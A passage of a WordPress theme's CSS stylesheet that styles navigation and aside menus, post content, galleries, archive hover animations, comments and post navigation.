	transform-origin: 50% 0;
	-webkit-transition: transform .3s ease-out, opacity .3s ease-out;
	-moz-transition: transform .3s ease-out, opacity .3s ease-out;
	-ms-transition: transform .3s ease-out, opacity .3s ease-out;
	-o-transition: transform .3s ease-out, opacity .3s ease-out;
	transition: transform .3s ease-out, opacity .3s ease-out;
	width: 200px;
	z-index: 99999;
}

.nav-menu .sub-menu .sub-menu,
.nav-menu .children .children {
	margin-left: 150px;
}

.nav-menu .sub-menu ul,
.nav-menu .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}

.nav-menu .sub-menu li,
.nav-menu .sub-menu a,
.nav-menu .children li,
.nav-menu .children a {
	width: 100%;
}

.nav-menu .sub-menu li,
.nav-menu .children li {
	border-top: 1px solid #e5e5e5;
}

.nav-menu .sub-menu li:first-child,
.nav-menu .children li:first-child {
	border-top: none;
}

ul.nav-menu ul a,
.nav-menu ul ul a {
	color: #fff;
	margin: 0;
	width: 170px;
}

.no-touch-screen ul.nav-menu li:hover > ul,
.no-touch-screen .nav-menu ul li:hover > ul,
.touch-screen ul.nav-menu li.opened > ul,
.touch-screen .nav-menu ul li.opened > ul {
	left: auto;
	opacity: 1;
	-webkit-transform: translateY(0px) scale(1);
	-moz-transform: translateY(0px) scale(1);
	-ms-transform: translateY(0px) scale(1);
	-o-transform: translateY(0px) scale(1);
	transform: translateY(0px) scale(1);
}

.menu-toggle {
	display: none;
}

/* Navbar */
.site-header .search-form {
	position: absolute;
	right: 20px;
	top: 1px;
}

.site-header .search-field {
	background-color: transparent;
	background-image: url(images/search-icon.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 37px;
	margin: 3px 0;
	padding: 0 0 0 34px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}

.site-header .search-field:focus {
	background-color: #fff;
	border: 2px solid #c3c0ab;
	cursor: text;
	outline: 0;
	width: 230px;
}

/* Aside menu */
#page {
	left: 0;
	position: relative;
	-webkit-transition: left .3s ease-out;
	-moz-transition: left .3s ease-out;
	-ms-transition: left .3s ease-out;
	-o-transition: left .3s ease-out;
	transition: left .3s ease-out;
}

#page.menu-open {
	left: -280px;
}

#aside-menu-toggler {
	color: #fff;
	cursor: pointer;
	display: none;
	float: right;
	font-size: 32px;
	height: 44px;
	line-height: 44px;
	margin: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 12px;
	width: 44px;
}

#aside-menu {
	background: #222;
	float: right;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: width .3s ease-out;
	-moz-transition: width .3s ease-out;
	-ms-transition: width .3s ease-out;
	-o-transition: width .3s ease-out;
	transition: width .3s ease-out;
	width: 0;
}

#aside-navigation,
#aside-menu.menu-open {
	width: 280px;
}

#aside-menu h3 {
	color: #ccc;
	margin: 0 0 0 25px;
}
.admin-bar #aside-menu-toggler {
	top: 40px;
}
.admin-bar #aside-menu h3 {
	margin-top: 26px;
}
.admin-bar #close-menu {
	top: 50px;
}

#aside-menu > div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	width: 100%;
	padding-right: 32px;
	min-width: 280px;
	max-width: 100%;
}

#close-menu {
	color: #fff;
	cursor: pointer;
	font-size: 20px;
	opacity: 0;
	position: fixed;
	right: 0px;
	top: 24px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 1;
}

#close-menu.menu-open {
	opacity: 1.0;
	right: 10px;
}

#aside-navigation > div > ul {
	padding: 20px 0 20px 25px;
} 

#aside-menu li {
	font-size: 15px;
	font-weight: 600;
	padding: 3px 0;
	text-transform: uppercase;
}

#aside-menu li li {
	font-size: 14px;
	font-weight: 400;
	text-transform: none;
}

#aside-menu li li li {
	font-weight: 300;
	padding-left: 15px;
}

#aside-menu li a {
	color: #ccc;
}
#aside-menu li li a {
	color: #aaa;
}
#aside-menu li a.active,
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
	color: #fff;
}
#aside-menu .sub-menu,
#aside-menu .children {
	padding-left: 0;
}
#aside-menu .nav-aside-menu {
	margin: 0;
}

/* Android fix */
.android-stock-browser #aside-menu {
	height: auto;
	min-height: 100%;
	position: absolute;
}

.android-stock-browser #aside-menu > div {
	height: auto;
	min-height: 100%;
}


/**
 * 3.2 Content
 * ----------------------------------------------------------------------------
 */

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	padding: 0 72px 0 72px;
}

.entry-header {
	padding: 0;
}

.single .entry-content,
.page .entry-content {
	text-align: left;
}

.gk-social-buttons {
	margin: 50px 0;
	text-align: center;
}

.gk-social-buttons a {
	display: inline-block;
	height: 24px;
	margin: 0 4px;
	overflow: hidden;
	width: 22px;
}

.gk-social-buttons a:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.gk-social-label {
	font-size: 12px;
	line-height: 1;
	padding: 0 7px 0 0;
	position: relative;
	top: -8px;
}

.gk-social-gplus:before { content: "\f0d4"; }
.gk-social-fb:before { content: "\f082"; }
.gk-social-twitter:before { content: "\f081"; }


/**
 * 3.3 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-thumbnail img {
	background: #333;
	width: 100%;
}

.entry-header {
	margin-bottom: 5px;
}

.entry-header figure {
	margin: 0;
}

.entry-header > img {
	display: block;
	margin: 0 auto;
}

.entry-header.full-width-image > img {
	width: 100%;
}

.entry-title {
	font-size: 24px;
	font-weight: normal;
	line-height: 1.2;
	margin: 0;
	padding: 0px 72px 0 72px;
	position: relative;
	word-break: normal;
}

.entry-title.sticky,
.article-helper.sticky {
	position: relative;
}

.entry-header.sticky,
.sticky .post-preview,
.article-helper.sticky {
	overflow: hidden;
	position: relative;
}

.entry-header.sticky:before,
.sticky .post-preview:before,
.article-helper.sticky:before {
	color: #fff;
	content: "\f005";
	font-family: FontAwesome;
	font-size: 12px;
	position: absolute;
	right: 5px;
	top: 2px;
	z-index: 3;
}

.entry-header.sticky:after,
.sticky .post-preview:after,
.article-helper.sticky:after {
	content: "";
	height: 50px;
	position: absolute;
	right: -50px;
	top: -25px;
	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
	width: 100px;
	z-index: 2;
}

.entry-title a {
	color: #363636;
	display: block;
	position: relative;
}

.entry-date {
	color: #b5b5b5;
	font-size: 12px;
}

.entry-date + span {
	margin-left: 10px;
}

/**
 * 3.4 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary .readon {
 	display: inline-block;
 	font-family: Arial, sans-serif;
 	font-size: 12px;
 	font-weight: 400;
 	height: 40px;
 	line-height: 40px;
 	margin: 40px 0 0 0;
 	padding: 0 40px;
 	text-transform: uppercase;
 }
.entry-summary .readon:active,
.entry-summary .readon:focus,
.entry-summary .readon:hover {
 	border-color: #34373b;
 	color: #34373b;
}

.entry-content blockquote {
	border-left: 4px solid #59c0ab;
	background: #fdfbec;
	font-size: 12px;
	font-weight: 500;
	line-height: 2;
	margin: 30px 0;
	padding: 15px 30px 15px 45px;
}

.entry-content blockquote p {
	margin: 0;
}

.entry-content blockquote cite,
.entry-content blockquote small {
	display: block;
	font-size: 14px;
}

footer.entry-meta {
	margin-top: 5px;
}

.format-standard footer.entry-meta {
	margin-top: 0;
}

footer.entry-meta > .edit-link {
	padding-left: 0!important;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}

.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
	color: #fff;
}

.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
	background: #fff;
}

.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
	background: none;
}

.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
	background: #220e10;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}

.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}


/**
 * 3.5 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin: 20px 0!important;
	width: 100%;
}

.gallery-item {
	float: left;
	margin: 0!important;
	overflow: hidden;
	padding: 0 4px 4px 0;
	position: relative;
}

.gallery-item a,
.gallery-item img {
	display: block;
	height: auto;
	width: 100%;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.333333%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.666666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.285714%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.111111%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-icon {
	margin: 0!important;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0!important;
	max-height: 50%;
	opacity: 0;
	padding: 4px 8px;
	position: absolute;
	bottom: 4px;
	right: 4px;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 3.6 Post Formats
 * ----------------------------------------------------------------------------
 */

.post-meta .format {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 16px!important;
	font-style: normal!important;
	font-weight: normal!important;
	height: 29px;
	line-height: 2.2!important;
	margin: 0 15px 0 0;
	position: relative;
	top: 2px;
	width: 26px;
	z-index: 2;
}

.gk-format-aside:before { 
	content: "\f0f6";
}

.gk-format-audio:before { 
	content: "\f001";
}

.gk-format-chat:before { 
	content: "\f086";
}

.gk-format-gallery:before { 
	content: "\f00a";
}

.gk-format-image:before { 
	content: "\f03e";
}

.gk-format-link:before { 
	content: "\f0c1";
}

.gk-format-quote:before { 
	content: "\f10e";
}

.gk-format-status:before { 
	content: "\f073";
}

.gk-format-video:before { 
	content: "\f03d";
}


/**
 * 3.7 Attachments
 * ----------------------------------------------------------------------------
 */

.attachment .hentry {
	margin: 0;
	padding: 0;
}

.attachment .entry-title:after {
	display: none;
}

.attachment .entry-header {
	background: #fff;
	margin-bottom: 0;
}

.attachment .entry-title {
	display: inline-block;
	margin: 0;
}

.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	text-align: right;
}

.attachment .entry-meta span {
	margin-left: 12px;
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}

.attachment footer.entry-meta {
	display: none;
}

.full-size-link:before {
	content: none;
}

.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
	color: #ca3c08;
}

.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}

.attachment .entry-attachment img {
	width: 100%;
}

.image-navigation {
	margin: 0 auto!important;
	padding: 0 65px 30px 65px!important;
	position: relative;
}

.image-navigation a:hover {
	text-decoration: none;
}

.image-navigation .nav-previous {
	float: left;
}
.image-navigation .nav-next {
	float: right;
}
.image-navigation .nav-parent {
	clear: both;
	display: block;
	margin: 20px 0 0 0;
	text-align: center;
}

.image-navigation .meta-nav {
	font-size: 20px;
	font-weight: 300;
	vertical-align: -2px;
}

.attachment .entry-attachment,
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 100%;
	text-align: center;
}

.attachment .entry-attachment {
	padding: 0 65px 10px 65px;
}

.attachment .entry-attachment .attachment {
	display: inline-block;
}

.attachment .entry-caption {
	text-align: center;
}

.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}

.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
	margin: 0;
}

/**
 * 3.8 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */
.paging-navigation {
	clear: both;
	margin: 40px 0 0 0;
	padding: 0 0 40px 0;
	text-align: center;
 }
 
.pagination-item,
.paging-navigation {
	display: block;
}
 
.paging-navigation a {
	padding: 0 25px 0 0;
}

.nav-links > div {
	 display: inline;
}

.paging-navigation a,
.pagination-item  {
	color: #999;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
}

.paging-navigation .nav-previous a:after,
.paging-navigation .nav-next a:before {
	border-left: 1px solid #d5d5d5;
	content: "";
	display: inline-block;
	left: 25px;
	height: 18px;
	position: relative;
	top: 3px;
	width: 1px;
}

.paging-navigation .nav-next a {
	padding: 0 0 0 25px;
}

.paging-navigation .nav-next a:before {
	left: -25px;
	right: auto;
}

.pagination-item {
	padding: 0 20px;
}

/**
 * 3.9 Author Bio
 * ----------------------------------------------------------------------------
 */

#comments,
.author-info {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	margin: 42px auto;
	padding: 32px 72px;
}

.author-avatar .avatar {
	float: left;
	margin: 0 60px 0 0;
}

.single-format-status .author-description {
	color: #f7f5e7;
}

.author-description .author-title {
	clear: none;
	font-weight: normal;
	margin: -14px 0 0 0;
}

.author-link {
	color: #ca3c08;
	margin-left: 2px;
}

.author.archive .author-link {
	display: none;
}

.author-bio {
	font-size: 12px;
	margin: 10px 0 0 0;
}


/**
 * 3.10 Archives
 * ----------------------------------------------------------------------------
 */

.archive-title,
.archive-meta,
.page-header {
	font-size: 16px;
	margin: 13px auto;
	padding: 0 0 1px 0;
	text-align: center;
	width: 100%;
}

.archive-meta {
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	margin: -10px 0 0 0;
	padding: 0 0 11px;
}

.site-content.archive article {
	display: block;
	float: left;
	overflow: hidden;
	padding: 18px 10px;
	-webkit-perspective: 500;
	-moz-perspective: 500;
	-ms-perspective: 500;
	perspective: 500;
	width: 25%;
}

.article-helper {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	overflow: hidden;
	opacity: 0;
	position: relative;
	-webkit-transform: rotateY(89deg);
	-moz-transform: rotateY(89deg);
	-ms-transform: rotateY(89deg);
	-o-transform: rotateY(89deg);
	transform: rotateY(89deg);
	-webkit-transform-origin: 0 50%;
	-moz-transform-origin: 0 50%;
	-ms-transform-origin: 0 50%;
	-o-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	-ms-transition: all .5s ease-out;
	transition: all .5s ease-out;
}
.no-animation > .article-helper,
.article-helper.animated {
	opacity: 1;
	-webkit-transform: rotateY(0);
	-moz-transform: rotateY(0);
	-ms-transform: rotateY(0);
	-o-transform: rotateY(0);
	transform: rotateY(0);
}
/* Animation speeds */
.article-helper.fast-animation,
.site-content.archive .post.hover-effect > div.fast-animation {
	-webkit-transition-duration: .25s;
	-moz-transition-duration: .25s;
	-ms-transition-duration: .25s;
	transition-duration: .25s;
}
.article-helper.slow-animation,
.site-content.archive .post.hover-effect > div.slow-animation {
	-webkit-transition-duration: .75s;
	-moz-transition-duration: .75s;
	-ms-transition-duration: .75s;
	transition-duration: .75s;
}
/* Animation types */
.article-helper.scale-animation,
.article-helper.scale-top-animation,
.article-helper.scale-center-animation {
	-webkit-transform: scale(.5);
	-moz-transform: scale(.5);
	-ms-transform: scale(.5);
	-o-transform: scale(.5);
	transform: scale(.5);
	-webkit-transform-origin: 50% 100%;
	-moz-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-o-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}
.article-helper.scale-top-animation {
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}
.article-helper.scale-center-animation {
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.article-helper.scale-animation.animated,
.article-helper.scale-top-animation.animated,
.article-helper.scale-center-animation.animated {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.article-helper.flip-center-animation {
	-webkit-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	-o-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}
.article-helper.opacity-animation {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}


#content .article-helper.notloaded {
	background: #f5f5f5 url('images/loader.gif') no-repeat center center;
}

.post-preview {
	background: #fff;
	height: 100%;
	position: absolute;
	width: 100%;
	z-index: 1;
}

.post-preview[data-url] {
	cursor: pointer;
}

.post-preview.transition {
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.article-helper.article-hover .post-preview {
	width: 100%;
}

.post-preview.animation-slide-up {
	top: 100%;
}

.article-helper.article-hover .post-preview.animation-slide-up {
	top: 0;
}

.post-preview.animation-slide-down {
	top: -100%;
}

.article-helper.article-hover .post-preview.animation-slide-down {
	top: 0;
}

.post-preview.animation-slide-left {
	left: -100%;
	top: 0;
}

.article-helper.article-hover .post-preview.animation-slide-left {
	left: 0;
}

.post-preview.animation-slide-right {
	right: -100%;
	top: 0;
}

.article-helper.article-hover .post-preview.animation-slide-right {
	right: 0;
}

.post-preview.animation-opacity {
	opacity: 0;
	top: 0;
}

.article-helper.article-hover .post-preview.animation-opacity {
	opacity: 1;
}

.post-preview.animation-scale {
	opacity: 0;
	top: 0;
	-webkit-transform: scale(.5);
	-moz-transform: scale(.5);
	-ms-transform: scale(.5);
	-o-transform: scale(.5);
	transform: scale(.5);
}

.article-helper.article-hover .post-preview.animation-scale {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

#content .article-helper .tags-links {
	background: #fff;
	border-top: 0;
	bottom: 0;
	color: #b5b5b5;
	font-size: 11px;
	height: 68px;
	overflow: visible;
	padding: 0 30px 0 76px;
	position: absolute;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	z-index: 2;
}

#content .article-helper .tags-links:before {
	left: 20px;
}

.article-helper .post-image {
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 0;
}

.article-helper .post-image.loaded {
	opacity: 1;
}

.el-transition-long {
	-webkit-transition: all .75s ease-out;
	-moz-transition: all .75s ease-out;
	-ms-transition: all .75s ease-out;
	transition: all .75s ease-out;
}

.article-helper .entry-title,
.article-helper .entry-summary {
	padding: 0;
}

.article-helper header.no-anim img {
	opacity: 0;
}

.article-helper .entry-title {
	color: #333;
	font-size: 16px;
	line-height: 1.6;
	margin: 0;
	padding: 0 0 24px 0;
}

.article-helper .entry-summary p {
	font-size: 13px;
	margin: 0;
}

.article-helper .entry-summary > a {
	color: #999;
	display: block;
}

.article-helper .entry-summary > a:active,
.article-helper .entry-summary > a:focus,
.article-helper .entry-summary > a:hover {
	color: #aaa;
}


/**
 * 3.11 Search Results/No posts
 * ----------------------------------------------------------------------------
 */

.page-title {
	font-size: 2em;
	margin: 0 auto;
	max-width: 1040px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#gk-search > div {
	padding: 0 0 15px 0;
}

.search-no-results #gk-footer > div {
	margin-left: 0;
}

.page-content {
	background: #fff;
	padding: 40px;
	text-align: center;
}

.search-form {
	text-align: center;
}

.search-no-results .site-main #page{
	padding-bottom: 60px;
}

.site-content.archive #gk-search,
.search-no-results .page-content {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	margin: 0 auto 12px;
	padding: 0 72px 20px 72px;
	height: auto;
	float: none;
}

.search-no-results .page-content {
	padding: 50px 72px 50px 72px;
}

.page-content .search-submit {
	margin-top: 0;
}


/**
 * 3.12 404 Page
 * ----------------------------------------------------------------------------
 */

.error404 .entry-title {
	text-align: center;
}

.error404 .site-main #page {
	padding-bottom: 60px;
}

/**
 * 3.13 Comments
 * ----------------------------------------------------------------------------
 */

#comments {
 	margin: 32px auto 50px auto;
}
#comments .no-password {
	margin-top: 0;
}
.comment-list > .comment:last-child > .comment-body {
 	border-bottom: none;
}

.bypostauthor {
	
}

.comment-post-author {
	border-radius: 2px;
	color: #fff;
	font-size: 11px;
	margin: 0 0 0 5px;
	padding: 2px 5px;
	position: relative;
	top: -1px;
} 

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

.comments-title {
	margin-top: 0;
	padding-bottom: 20px;
}

.comments-title,
.comment-reply-title {
	border-bottom: 2px solid #e5e5e5;
	font-size: 15px;
	font-weight: bold;
	padding: 0 0 5px 0!important;
}

.comments-title > span,
.comment-reply-title > span {
	border-bottom: 2px solid #e5e5e5;
	display: block;
	float: left;
	line-height: 32px;
	margin-bottom: -7px;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 32px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	border-top: 2px solid #e5e5e5;
	padding: 32px 0;
	position: relative;
}

.comment-list > li:first-child > .comment-body {
	border-top: none;
}

.children .comment-body {
	border-top: 1px solid #e5e5e5;
}

.comment-author {
	float: left;
	max-width: 74px;
	text-align: center;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}

.comment-author .fn {
	word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login,
.comment-list .edit-link {
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}

.comment-reply-link {
	float: right;
}

.says {
	display: none;
}

.comment-list .edit-link {
	float: right;
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	padding-left: 80px;
	width: 100%;
}

.comment-meta {
	position: absolute;
	width: 100%;
}

.comment-metadata {
	position: absolute;
	width: 100%;
}

.comment-content {
	padding-top: 16px;
}

.comment-meta,
.comment-meta a {
	color: #333;
	font-size: 13px;
}

.comment-metadata {
	margin-bottom: 0;
}

.comment-metadata > a {
	float: right;
}


.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	margin-right: 5px;
	position: relative;
	top: -2px;
}

/* Comment form */
.comment-respond {
	padding: 30px 0 0 0;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px 0;
}

.comment-reply-title {
	margin: 0 0 40px;
	padding-bottom: 15px;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	margin-top: 7px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f00d";
	font-family: FontAwesome;
	margin-right: 8px;
	vertical-align: top;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 8px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	font-size: 14px;
	padding-top: 8px;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	font-size: 15px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}

/**
 * 3.14. Post Navigation
 * ----------------------------------------------------------------------------
 */

#prev-post,
#next-post {
	height: 54px;
	left: 0;	
	
	position: fixed;
	top: 50%;
	width: 54px;
}

#next-post {
	left: auto;
	right: 0;
}

#prev-post > a,
#next-post > a {
	background: #333;
	border-radius: 0 50% 50% 0;
	display: block;
	height: 54px;
	margin-left: -12px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 54px;
}

#next-post > a {
	border-radius: 50% 0 0 50%;
	margin-left: auto;
	margin-right: -12px;
}

#prev-post > a:hover,
#next-post > a:hover {
	margin-left: 0;
}

#next-post > a:hover {
	margin-left: auto;
	margin-right: 0;
}

#prev-post:hover i {
	text-indent: -10px;
}

#next-post:hover i {
	text-indent: 10px;
}

#prev-post i,
#next-post i {
	color: #fff;
	font-size: 24px;
	line-height: 54px;
	text-align: center;
	text-indent: 6px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 54px;
}

#next-post i {
	text-indent: -6px;
}

/**
 * 3.15. v.1.5.0 addons
 * ----------------------------------------------------------------------------
 */

.search-topbar {
	float: left;
	left: 10px;
	position: absolute;
	top: 12px;
}

.admin-bar .search-topbar {
	top: 44px;
}

.search-topbar:after {
	color: #aaa;
	content: "\f002";
	font-family: FontAwesome;
	position: absolute;
	right: 15px;
	top: 8px;
	z-index: 1;
}

.search-topbar-field {
	border-radius: 20px;
	text-indent: 5px;
}

.social-menu-topbar {
	float: right;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 12px;
	top: 22px;
}

.admin-bar .social-menu-topbar {
	top: 54px;
}

.social-menu-topbar li,
.social-menu-topbar li > a {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	display: inline-block;
	height: 32px;
	margin: 0 1px;
	opacity: 0.7;
	overflow: hidden;
	width: 22px;
}

.social-menu-topbar li:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.social-menu-topbar li > a {
	display: block;
	margin: 0;
	position: relative;
	text-indent: -9999px;
	top: -32px;
}

/**
 * 4. Widgets
 * ----------------------------------------------------------------------------
 */

